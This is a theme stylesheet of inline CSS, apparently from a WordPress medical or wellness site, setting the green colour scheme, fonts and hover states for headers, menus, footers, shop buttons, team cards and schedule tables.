.header-top-bar.header-contact-layout1 a, .header-contact-layout1 ul li{   color: #444444 !important; } .header-top-bar .tophead-social li a:hover i{   color: #ffffff; } .trheader .header-top-bar{ background-color: rgba(255, 255, 255, 0.8); } .trheader .header-top-bar, .trheader .header-top-bar a, .trheader .header-top-bar .tophead-social li a, .trheader .header-top-bar .tophead-social li a:hover { color: #ffffff; } .header-top-bar .tophead-social li a i { color: #8a8a8a; } .trheader .header-top-bar .tophead-social li a i{ color: #8a8a8a; } .header-top-bar .tophead-social li a:hover{ background-color: #76c04e;  } .header-style-1 .action-items-primary-btn { background-color: #76c04e; border-color: #76c04e; color: #ffffff !important; } .header-style-1 .action-items-primary-btn:hover {  color: #76c04e !important; } .woocommerce .site-wrp a.remove { color: #76c04e !important; } .woocommerce .site-wrp a.remove:hover { color:#ffffff !important; background: #76c04e; } .widget ul li::after {  background: #76c04e; } .cart-icon-products .widget_shopping_cart .mini_cart_item a:hover{ color: #76c04e; } .btn.btn-slider.ls-layer{   background: #76c04e;   color:#ffffff !important; } .btn.btn-slider.ls-layer:hover a{   background: #9ddf7a; } .rt-header-top-bar .rt-tophead-contact ul li i{ color: #76c04e; } .search-box-area .search-box a.search-button:hover i::before { color: #76c04e; } .header-social-layout1 li a:hover {  background: #76c04e; } .rt-header-top-bar .action-items-btn { background: #76c04e; } .rt-header-top-bar .action-items-btn:hover {  background: #9ddf7a; }   .header-top-bar.layout-2 .header-social-layout1 ul.tophead-social li a:hover { color: #76c04e; } .header-icon-area .search-box .search-button i{ color: #76c04e; } .site-header .main-navigation ul li a { font-family: Cormorant Garamond, sans-serif; font-size : 20px; font-weight : 700; line-height : 24px; color: #111111; text-transform : capitalize; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #9ddf7a; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #ffffff; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a:hover, .trheader.non-stick .site-header .main-navigation ul.menu > li.current-menu-item > a, .trheader.non-stick .site-header .main-navigation ul.menu > li.current > a { color: #eaeaea; } .site-header .main-navigation ul li ul{  border-top: 1px solid #76c04e; } .site-header .main-navigation ul li ul li:hover > a { background-color: #76c04e;  } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff;  } .site-header .main-navigation ul li ul li a { font-family: Cormorant Garamond, sans-serif; font-size : 16px; font-weight : 500; line-height : 22px; color: #111111; text-transform : none; font-style: normal; } .stick .site-header { border-color: #76c04e} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #111111} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover {  color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #9ddf7a; } .mean-container a.meanmenu-reveal span { background-color: #9ddf7a; } .mean-container .mean-bar { border-color: #9ddf7a; } .mean-container .mean-nav ul li a { font-family: Cormorant Garamond, sans-serif; font-size : 16px; font-weight : 700; line-height : 21px; color: #111111; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #9ddf7a; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #9ddf7a; } .site-header .search-box .search-text { border-color: #9ddf7a; } .header-style-3 .header-social li a:hover { color: #9ddf7a; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #ffffff; } .header-style-3.trheader .header-social li a:hover { color: #eaeaea; } .header-style-4 .header-social li a:hover { color: #9ddf7a; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #ffffff; } .header-style-4.trheader .header-social li a:hover { color: #eaeaea; } .entry-banner .inner-page-banner::before { background-color: rgba(118, 192, 78, 0.9);  } .breadcrumbs-area .breadcrumb-area .entry-breadcrumb { color: #ffffff; } .entry-banner .inner-page-banner .breadcrumbs-area h1 { color: #ffffff; }  .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-area .entry-breadcrumb span a span { color: #ffffff;  } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-area .entry-breadcrumb span a:hover span { color: #ffffff; } .breadcrumb-area .entry-breadcrumb { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span { color: #ffffff; } .footer-layout1 .footer-box .footer-header::after { background: #ffffff; } .footer-layout1 .footer-box .menu li a:hover { color: #76c04e; } .footer-layout1 .footer-box .footer-opening-hours li span.os-close { color: #76c04e; } .footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon {  background: #76c04e !important; } .footer-layout1 .footer-bottom-wrap .copyright a:hover { color: #76c04e; } .footer-layout1 .footer-center-wrap .footer-social ul li a:hover { color: #76c04e; } .footer-layout2 .footer-top-wrap .widget .btn-fill.size-md, .footer-layout2 .footer-top-wrap .widget .btn-ghost.size-md{ background-color: #9ddf7a; } .footer-layout2 .footer-top-wrap .widget .footer-widget-contact a:hover { color: #9ddf7a; } .widget_medilink_info.widget ul li i, .footer-layout2 .footer-top-wrap .widget .footer-widget-contact:before, .footer-layout2 .footer-bottom-area a:hover{ color: #9ddf7a; } .widget.widget_medilink_about ul li a:hover {  color: #76c04e; } .kebo-tweets .ktweet .kmeta a { color: #76c04e; } .footer-top-wrap .widget ul li:before { color: #9ddf7a; } .footer-top-wrap .widget a:hover, .footer-top-wrap .widget a:active { color: #76c04e; } .footer-layout1.fotter-color2 .footer-top-wrap, .footer-layout1 .footer-top-wrap { background-color: #111111; } .footer-layout1 .footer-box .footer-header h3;after{  background: #ffffff; } .footer-layout1 .footer-box .footer-header h3{ color: #ffffff; } .footer-top-wrap .widget > h3 { color: #ffffff; } .footer-top-wrap .widget, .footer-top-wrap .widget p, .footer-top-wrap .widget li{ color: #e3e3e3 !important; }  .footer-top-wrap a:link, .footer-top-wrap a:visited, .footer-top-wrap widget_nav_menu ul.menu li:before { color: #e3e3e3 !important; } .footer-top-wrap .widget a:hover, .footer-top-wrap .widget a:active { color: #9ddf7a !important; } .footer-layout1 .footer-bottom-area { background-color: #111111; color: #8f8f8f; } .footer-layout1 .footer-bottom-wrap { background-color: #111111; color: #8f8f8f; } a.scrollToTop { background-color: rgba(118, 192, 78, 0.3); color: #76c04e; border-color: #76c04e; } a.scrollToTop:hover, a.scrollToTop:focus , .sidebar-widget-area .widget_medilink_info{ background-color: #76c04e; } .footer-top-wrap .widget.widget_medilink_info ul li i{ color: #9ddf7a; } .single-departments-box-layout1 .item-content .department-info li::after {  box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); } .single-departments-box-layout1 .item-content .department-info li::after {  background-color: #76c04e; } .title-bar-primary::before , .title-bar-primary7::after, .title-bar-primary5::after {  background-color: #76c04e; } .widget-department-info ul li a:hover { color: #76c04e; } .widget-department-info ul li a:hover::before { color: #76c04e; } .widget-department-info ul li a:hover::after { background-color: #76c04e; } .single-departments-box-layout1 .item-content .item-specialist .media-body .item-btn { border: 1px solid #76c04e;  color: #76c04e; } .single-departments-box-layout1 .item-content .item-specialist .media-body .item-btn:hover { color: #ffffff; background-color: #76c04e; } .search-form .custom-search-input button.btn span { color: #76c04e; } .widget .category-type ul li:before { color: #76c04e; } .widget h3:after { background-color: #76c04e; } footer .widget h3:after { background-color: #76c04e; } .widget ul li:before { color: #76c04e; } .widget ul li a:hover { color: #76c04e; } .widget_tag_cloud a:hover { border-color: #76c04e; background-color: #76c04e; } .footer-top-wrap .widget.widget_tag_cloud a:hover { border-color: #76c04e; } .widget.widget_medilink_about ul li a { border-color: #76c04e; } .widget.widget_medilink_info ul li i { color: #76c04e; } .widget.widget_medilink_menu ul li a i { color: #76c04e; } body, ul li { font-family: 'Poppins', sans-serif; font-size: 16px; line-height: 26px; font-weight : 400; font-style: normal;  } h1 { font-family: 'Cormorant Garamond', sans-serif; font-size: 36px; line-height: 44px; font-weight : 600; font-style: normal; } h2 { font-family: 'Cormorant Garamond', sans-serif; font-size: 28px; line-height: 34px; font-weight : 500; font-style: normal; } h3 { font-family: 'Cormorant Garamond', sans-serif; font-size: 22px; line-height: 28px; font-weight : 400; font-style: normal; } h4 { font-family: 'Cormorant Garamond', sans-serif; font-size: 20px; line-height: 26px; font-weight : 400; font-style: normal; } h5 { font-family: 'Cormorant Garamond', sans-serif; font-size: 18px; line-height: 24px; font-weight : 400; font-style: normal; } h6 { font-family: 'Cormorant Garamond', sans-serif; font-size: 16px; line-height: 22px; font-weight : 400; font-style: normal; } .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #76c04e; color: #ffffff; } .price-table-layout2:hover .tpt-footer .tpt-footer-btn:hover { background-color: #9ddf7a; } .btn-ghost.color-light.hover-yellow:hover { border-color:#9ddf7a;  color: #9ddf7a; } .profile-social li a:hover { border: 1px solid #76c04e; background: #76c04e;  } .profile-social li a:hover { border: 1px solid #76c04e; background-color: #76c04e; } .rt-el-slider .nivo-directionNav a.nivo-prevNav, .rt-el-slider .nivo-directionNav a.nivo-nextNav {  border: 1px solid #9ddf7a; } .site-wrp .btn-fill.color-primary{ background-color: #76c04e; border-color: #76c04e; color: #ffffff; } .site-wrp .btn-fill.color-primary:hover{ color: #76c04e; } .site-wrp .btn-fill.color-yellow{ background-color: #76c04e; border-color: #76c04e; } .btn-ghost.color-yellow{ border-color: #76c04e; color: #76c04e; } .btn-ghost.color-yellow:hover{ background-color: #9ddf7a; } .schedule-layout1 .schedule-time i{ color: #76c04e; } .site-wrp .btn-fill.color-yellow:hover{  border-color:#9ddf7a;   background-color: #9ddf7a;   color:#ffffff; } .site-wrp .btn-fill.color-yellow.gust:hover{  border-color:#9ddf7a;   background-color: transparent;   color: #9ddf7a; } .site-wrp .rtin-light .btn-fill.color-yellow.gust:hover{  border-color:#76c04e;   background-color: #76c04e;   color: #ffffff; }  .blog-layout1 .item-img .item-date{ background-color: #fff; color: #76c04e; } .site-wrp .btn-text:hover:before{ color: #76c04e; } .site-wrp .btn-text:hover{ color: #76c04e; } .rt-el-info-box.rtin-style1.rtin-dark .rtin-title a{ color: #76c04e; } .footer-layout1 .footer-social ul li a:before, .footer-layout1 .footer-social ul li a:after { background-color: #9ddf7a; } .footer-layout1 .footer-social ul li a:hover{ color: #9ddf7a; } .rt-el-cta-1.style2 .rtin-button a{ color: #76c04e; } .rdtheme-button-1, .rdtheme-button-ghost-1 { background-color: #76c04e; } .rdtheme-button-1:hover { background-color: #9ddf7a; } .rdtheme-button-ghost-1{ border-color: #76c04e; } .rdtheme-button-2:hover { border-color: #76c04e; background-color: #76c04e; } .rdtheme-button-ghost-1:hover { color: #76c04e; } .rdtheme-button-4 { border: 2px solid #76c04e; } .rdtheme-button-4:hover {  background-color: #76c04e; } .rt-el-services-box.rtin-style3:hover { -webkit-box-shadow: inset 2px 0px 73px 0px rgba(118, 192, 78, 0.5); -moz-box-shadow: inset 2px 0px 73px 0px rgba(118, 192, 78, 0.5); box-shadow: inset 2px 0px 73px 0px rgba(118, 192, 78, 0.5); } .rdtheme-button-2 { border: 2px solid #76c04e; } .schedule-layout1 .schedule-title a:hover{ color: #9ddf7a; } a { color: #76c04e; } a:hover, a:focus, a:active { color: #9ddf7a; } button, input[type="button"], input[type="reset"], input[type="submit"], .primary-list li:before { background-color: #76c04e; } .post-each .entry-thumbnail-area .entry-meta-1 li i, .post-each .entry-thumbnail-area .entry-meta-1 li a:hover, .post-each .entry-content-area .entry-header a.entry-title:hover, .post-each .entry-content-area .read-more-btn i, .post-each .entry-content-area .read-more-btn:hover, .post-each.post-each-single .entry-content-area .entry-tags a:hover { color: #76c04e; } .site-index .sticky { border-color: #76c04e; } .comments-area h3.comment-title:after, .comments-area .main-comments .comment-meta .reply-area a:hover, #respond .comment-reply-title:after { background-color: #9ddf7a; } #respond form .btn-send:hover { background-color: #9ddf7a; } #respond form .btn-send { background-color: #76c04e; } .error-page-area {   background-color: #f1f7fa; } .error-page-area .error-page h3 { color: #111111; } .error-page-area .error-page p { color: #111111; } .rt-el-info-box.rtin-style4:hover .rt-number { color: #76c04e; } .call-to-action-box-layout6 .item-btn:hover { color: #76c04e; }  .rt-el-cta-1.rt-light.rt-color-primary .rtin-title { color: #76c04e; } .plus-patent{ background-color: #9ddf7a; } .site-wrp .rtin-button-mid .item-btn {  border-color: #76c04e; color: #76c04e; } .site-wrp .rtin-button-mid .item-btn:hover { background-color: #76c04e; color: #ffffff; } .rt-el-cta-1.rt-primary { background-color: #76c04e; color: #ffffff; } .rt-el-cta-1.rt-primary .rtin-button-mid a {  color: #76c04e; } .rt-el-cta-1.rt-primary .rtin-title { color: #ffffff; } .rt-el-cta-1.rt-primary .rtin-button-mid a:hover { color: #ffffff; } .team-single ul.rtin-social li a { border-color: #76c04e; color: #76c04e; } .team-single ul.rtin-social li a:hover, .team-single .rtin-content .rtin-heading:after, .team-single .rtin-skills .rtin-skill-each .progress .progress-bar, .rt-el-cta-1.style2, .rt-el-cta-1.style1{ background-color: #76c04e; } .rt-project-archive .rt-project-arc-1 .rtin-item .rtin-img:before { background-color: rgba(118, 192, 78, 0.8); } .rt-project-archive .rt-project-arc-1 .rtin-item .rtin-img .rtin-icon-wrap .rtin-icon, .rt-project-archive .rt-project-arc-1 .rtin-item .rtin-content .rtin-title a:hover { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn:hover i { color: #9ddf7a; } .blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn:hover { color: #9ddf7a; } .comments-area .main-comments .comment-meta .reply-area a { background-color: #76c04e; color: #ffffff; } #respond .comment-reply-title::after { background-color: #76c04e !important; } .single-blog-wrapper .single-blog-content-holder blockquote::before { color: #76c04e; } .tagcloud a:hover { background: #76c04e; color: #ffffff; } .post-each-single .news-meta-info{ background: #76c04e; }  .blog-box-layout4 .item-img.no-img .post-date i { color: #76c04e; } .blog-box-layout4 .item-content .item-title a:hover { color: #76c04e; } .blog-box-layout4 .item-content .post-actions-wrapper ul li i { color: #76c04e; } .blog-box-layout4 .item-content .post-actions-wrapper ul li a i::before {  color: #76c04e; } .blog-box-layout4 .post-date {  background-color: #76c04e; color: #ffffff; }  .blog-box-layout1 .entry-meta li i { color: #76c04e; } .blog-box-layout1 .entry-meta li a:hover { color: #76c04e; } .site-wrp .blog-btn i { color: #76c04e; } .site-wrp .blog-btn:hover { background-color: #76c04e; color: #ffffff; } .site-wrp .blog-btn:hover i { color: #ffffff; } .call-to-action-box-layout4 .call-to-action-phone a i { color: #76c04e; } .call-to-action-box-layout4 .call-to-action-btn .item-btn {  border-color: #76c04e;  background-color: #76c04e;  color: #ffffff; } .call-to-action-box-layout4 .call-to-action-btn .item-btn:hover { color: #76c04e; } .blog-box-layout1 .item-title a:hover { color: #76c04e; } .footer-layout1 .footer-center-wrap .newsletter-form .stylish-input-group .input-group-addon:hover { background-color: #9ddf7a !important; } .blog-box-layout2 .item-content .post-date.add-pimg { background-color: #76c04e; } .blog-box-layout2 .item-content .post-date.noadd-img { background-color: #76c04e; } .blog-box-layout2 .item-content .item-title a:hover { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover i { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li a:hover i { color: #76c04e; } .blog-box-layout2 .item-content .post-actions-wrapper ul li .item-btn i { color: #76c04e; }  .post-each .entry-content-area:hover .entry-meta-2 li.vcard-author a:hover { color: #76c04e; } .post-each .entry-meta-2 li.vcard-comments i { color: #76c04e; } .post-each .entry-meta-2 li.vcard-author i { color: #76c04e; } .post-each .entry-content-area:hover .entry-meta-2 li.vcard-comments i{ color: #76c04e;  } .post-each .entry-meta-1 li i, .post-each .entry-content-area:hover .entry-meta-2 li.vcard-author i{ color: #76c04e;  } .blog-layout3.thumb-img .item-date-wrap .item-date { background-color: #76c04e;  } .blog-layout3.thumb-img .item-date-wrap .item-date:before { background-color: #76c04e; } .site-wrp .btn-text.hover-yellow:hover:before{ color: #76c04e; } .site-wrp .btn-text.hover-yellow:hover{ color: #9ddf7a; } .blog-layout3 .item-date-wrap .item-date {  background-color: #76c04e; } .blog-layout3 .item-date-wrap .item-date:before {  background: rgba(118, 192, 78, 0.9); } .widget_medilink_posts h4 a:hover { color: #76c04e; } .post-each .entry-content-area .entry-header .entry-meta-2 li a:hover{ color: #76c04e; } .blog-layout2 .item-img .item-date { background-color: #76c04e; } .title-light.hover-primary a:hover, .title-regular.hover-primary a:hover, .title-medium.hover-primary a:hover, .title-semibold.hover-primary a:hover, .title-bold.hover-primary a:hover, .title-black.hover-primary a:hover { color: #76c04e; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title:after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #76c04e; color: #ffffff; } .product-grid-view .view-mode ul li.grid-view-nav a, .product-list-view .view-mode ul li.list-view-nav a, .woocommerce ul.products li.product h3 a:hover, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .product_meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover, .woocommerce-message:before, .woocommerce-info::before { color: #76c04e; } .woocommerce-message, .woocommerce-info { border-color: #76c04e; } .woocommerce .product-thumb-area .product-info ul li a:hover { color: #76c04e; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { color: #ffffff;  background-color: #76c04e; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover { background-color: #9ddf7a; } .woocommerce ul.products li.product .price { color: #76c04e; } .shop-box-layout1 .item-img::after { background-color: rgba(118, 192, 78, 0.70); } .tagcloud a {  border: 1px solid #76c04e; } .widget_medilink_posts .media-body .date { color: #76c04e; } .single-blog-wrapper .single-blog-content-holder blockquote {  border-left: 4px solid #76c04e;  }  @media only screen and (max-width: 1024px) { .mobile-menu-open{  display: none !important; }  .mean-remove {  display: none !important; } }  .elementor-2410 .elementor-element.elementor-element-79b5630 .section-heading::after { background-color: #76c04e; } .rt-el-paragraph-title .rtin-title span { color: #76c04e; } .elementor-8 .elementor-element.elementor-element-2da73e0 .rtin-subtitle{ color: #76c04e; } .elementor-8 .elementor-element.elementor-element-2da73e0 .section-heading::after { background: #76c04e; } .heading-layout1.theme4.style1::after, .heading-layout1.theme2.style1::after, .heading-layout1.theme3.style1::after {  background-color: #76c04e; } .heading-layout1.theme4.style1 p, .heading-layout1.theme2.style1 p, .heading-layout1.theme3.style1 p{ color: #76c04e; } .rt-el-title.style2 .rtin-title:after, .rt-el-twt-3.rtin-dark .rtin-title:after{ background-color: #76c04e; } .heading-layout1::after { background-color: #76c04e; } .rt-el-info-box.rtin-style2:hover { box-shadow: 0 10px 55px 5px rgba(118, 192, 78, 0.30); } .about-box-layout2 ul li a::after {  background-color: #9ddf7a; } .about-box-layout2 ul li a {  background: -webkit-gradient(linear, left top, right top, from(#76c04e), to(#76c04e)); background: -webkit-linear-gradient(left, #76c04e, #76c04e); background: -o-linear-gradient(left, #76c04e, #76c04e); background: linear-gradient(to right, #76c04e, #76c04e); color: #ffffff; } .about-box-layout2 ul li a::before {  color: #ffffff; } .call-to-action-box-layout3 .single-item a::after { background-color: #76c04e; color: #ffffff; } .call-to-action-box-layout3 .single-item a::after { background-color: #9ddf7a; } .call-to-action-box-layout3 .single-item a {  background: -webkit-gradient(linear, left top, right top, from(#76c04e), to(#76c04e)); background: -webkit-linear-gradient(left, #76c04e, #76c04e); background: -o-linear-gradient(left, #76c04e, #76c04e); background: linear-gradient(to right, #76c04e, #76c04e); color: #ffffff; } .call-to-action-box-layout3 .single-item a i::before { color: #ffffff; } .rt-el-nav-menu.widget-about-info ul li a:hover::before { color: #76c04e; } .rt-el-nav-menu.widget-about-info ul li a:hover::before { color: #76c04e; } .rt-el-nav-menu.widget-about-info ul li a:hover::after { background-color: #76c04e; } .widget-ad-area .item-btn i { color: #76c04e; } .widget-ad-area .item-btn:hover { background-color: #76c04e; color: #ffffff; } .widget-ad-area .item-btn:hover i { color: #ffffff; } .about-info-list .about-info li a:hover { color: #76c04e; } .about-info-list .about-info li::after { background-color: #76c04e; color: #ffffff; -webkit-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); -moz-box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); box-shadow: 0px 2px 15px 0px rgba(118, 192, 78, 0.75); } .rt-el-nav-menu.widget-about-info ul li a:hover { color: #76c04e; } .about-info-list ul.list-info li::after { color: #76c04e; }   .site-wrp .nav-control-layout2.owl-theme .owl-nav > div { color: #76c04e} .site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-prev:hover { background: #76c04e !important; } .site-wrp .nav-control-layout3.owl-theme .owl-nav .owl-next:hover { background: #76c04e !important; } .dot-control-layout1.owl-theme .owl-dots .owl-dot span { border: 2px solid #76c04e; } .dot-control-layout1.owl-theme .owl-dots .owl-dot.active span { background-color: #76c04e; } .dot-control-layout1.owl-theme .owl-dots .owl-dot span:hover { background-color: #76c04e; } .site-wrp .nav-control-layout-top2 .owl-nav > div { color: #76c04e; } .site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover, .site-wrp .nav-control-layout-top .owl-nav .owl-next:hover { box-shadow: 0px 4px 20px 0px rgba(118, 192, 78, 0.75); } .rt-owl-nav .owl-theme .owl-nav > div, .site-wrp .nav-control-layout-top .owl-nav > div { color: #76c04e; } .rt-owl-nav .owl-theme .owl-nav > div { border-color: #76c04e;  } .rt-owl-nav .owl-theme .owl-nav > div:hover{  background-color: #76c04e; } .site-wrp .nav-control-layout-top .owl-nav .owl-prev, .site-wrp .nav-control-layout-top .owl-nav .owl-next {  color: #76c04e; } .site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover, .site-wrp .nav-control-layout-top .owl-nav .owl-next:hover { background-color: #76c04e; color: #ffffff; } .site-wrp .nav-control-layout-top .owl-nav .owl-prev:hover i, .site-wrp .nav-control-layout-top .owl-nav .owl-next:hover i { color: #ffffff; } .rt-owl-dot .owl-theme .owl-dots .owl-dot.active span, .rt-owl-dot .owl-theme .owl-dots .owl-dot:hover span { background-color: #76c04e; } .rt-el-post-slider .rtin-item .rtin-content-area .date-time {  color: #76c04e; } .rt-el-post-slider .rtin-item .rtin-content-area .rtin-header .rtin-title a:hover, .rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn i, .rt-el-post-slider .rtin-item .rtin-content-area .read-more-btn:hover { color: #76c04e; } .elementor-2252 .elementor-element.elementor-element-4cba7955 .section-heading::after {  background-color: #76c04e; } .rt-el-info-box.rtin-style4:hover .rtin-icon { background-color: #76c04e; } .team-box-layout41 .item-img::after { background-color: rgba(118, 192, 78, 0.90); } .team-box-layout41 .item-content .item-title a:hover{ color: #76c04e; } .team-box-layout41 .item-social li a:hover { color: #76c04e; } .team-box-layout42 .item-mid .item-content .item-content-mid .item-social li a, .team-box-layout42 .item-mid .item-content .item-content-mid p, .team-box-layout42 .item-mid .item-content .item-content-mid .item-title a { color: #ffffff; } .team-box-layout2 .item-content::after {  background-color: #76c04e; } .team-search-box .item-btn:hover { background-color: #9ddf7a; } .select2-container--classic .select2-selection--single .select2-selection__arrow b { border-color: #ffffff transparent transparent transparent; } .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow { background-color: #76c04e; color: #ffffff; } .select2-container--classic .select2-results__option--highlighted[aria-selected] { background-color: #76c04e; color: #ffffff; } .team-search-box .item-btn { border-color: #76c04e; background-color: #76c04e; color: #ffffff; } .select2-container--classic .select2-selection--single .select2-selection__arrow { background-color: #76c04e; } .departments-box-layout4:hover { background-color: #76c04e; color: #ffffff; } .departments-box-layout4:hover .box-content .item-title a { color: #ffffff; } .departments-box-layout5 .item-img::before {  background: -webkit-linear-gradient(to top, #76c04e, transparent); background: -o-linear-gradient(to top, #76c04e, transparent); background: -moz-linear-gradient(to top, #76c04e, transparent); background: linear-gradient(to top, #76c04e, transparent); } .departments-box-layout5:hover .item-img::before { background-color: #76c04e; } .departments-box-layout1 .item-content .item-title a:hover { color: #76c04e; } .team-box-layout1 .title-bar::after { background-color: #76c04e; } .team-box-layout1 .item-schedule .item-btn {  border-color: #76c04e; color: #76c04e; } .team-box-layout1 .item-schedule .item-btn:hover { background-color: #76c04e;  color: #ffffff; } .team-box-layout5 .item-content .item-title a:hover { color: #76c04e; } .team-box-layout5 .item-content .item-degree { color: #76c04e;  } .team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-ghost { color: #76c04e; } .team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-ghost:hover { background-color: #76c04e; color: #ffffff; } .team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-fill { color: #ffffff; background-color: #76c04e; -webkit-box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); -moz-box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); box-shadow: 0px 1px 10px 0px rgba(118, 192, 78, 0.75); } .team-box-layout5 .item-content ul.item-btns li a.item-btn.btn-fill:hover {  color: #76c04e; } .team-box-layout5 .item-content ul.item-btns li a.item-btn {  border-color: #76c04e; } .team-box-layout1 .item-title a:hover { color: #76c04e; } .title-bar:before {  background-color: #76c04e; } .departments-box-layout2 .item-title a:hover { color: #76c04e;  } .departments-box-layout2:hover .item-btn i { color: #76c04e; } .departments-box-layout2:hover .item-btn:hover { color: #76c04e; } .features-box-layout1 .list-info.theme2 li::before {  -webkit-box-shadow: 0px 5px 6px 0px #76c04e; -moz-box-shadow: 0px 5px 6px 0px #76c04e; box-shadow: 0px 5px 6px 0px #76c04e; } .bg-primary .features-box-layout1 .list-info.theme2 li a, .bg-primary .features-box-layout1 .list-info.theme2 li { color: #ffffff; } .elementor-progress-wrapper .elementor-progress-bar { background-color: #76c04e !important; color: #ffffff !important; } .team-box-layout2 .item-content .item-title a:hover { color: #76c04e; } .team-box-layout2 .item-schedule .item-btn {  border-color: #76c04e; } .team-box-layout2 .item-schedule .item-btn:hover { background-color: #76c04e; color: #ffffff;  } .team-box-layout2:hover .item-schedule .item-btn { background-color: #76c04e; color: #ffffff; } .team-box-layout2 .item-img::after {  background-color: rgba(118, 192, 78, 0.9); } .team-box-layout2 .item-img .item-icon li a { color: #ffffff; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media {  box-shadow: 0px 4px 20px 0px rgba(118, 192, 78, 0.9); } .class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .item-ctg { color: #76c04e; } .class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .item-ctg { color: #76c04e; } .class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn {  border-color: #76c04e; background-color: #76c04e; color: #ffffff; } .class-schedule-wrap1.layout-2 table thead tr td {  background-color: #76c04e; } .class-schedule-wrap1.layout-2 table thead tr td .schedule-day-heading { color: #ffffff; } .class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn:hover { color: #76c04e; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .item-ctg { color: #76c04e; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .item-ctg { color: #76c04e; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn {  border-color: #76c04e; background-color: #76c04e; color: #ffffff; }  .class-schedule-wrap1 table thead tr td .schedule-day-heading { color: #ffffff; } .class-schedule-wrap1 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn:hover { color: #76c04e; }  .rt-isotope-wrapper .isotop-btn .current { background-color: #76c04e; color: #ffffff; } .rt-isotope-wrapper .isotop-btn a:hover { background-color: #76c04e; color: #ffffff; } .isotop-btn .current, .rt-el-gallrey-tab .current { background-color: #76c04e; color: #ffffff; } .isotop-btn a:hover, .rt-el-gallrey-tab a:hover { background-color: #76c04e; color: #ffffff; } .rt-el-gallrey-tab a { border: 1px solid #76c04e; } .gallery-box-layout1::after { background-color: rgba(118, 192, 78, 0.9); } .rt-el-gallrey-2 .rtin-item:before { background-image: linear-gradient(transparent, #76c04e), linear-gradient(transparent, #76c04e); } .rt-el-gallrey-2 .rtin-item .rtin-icon:hover { color: #76c04e; } 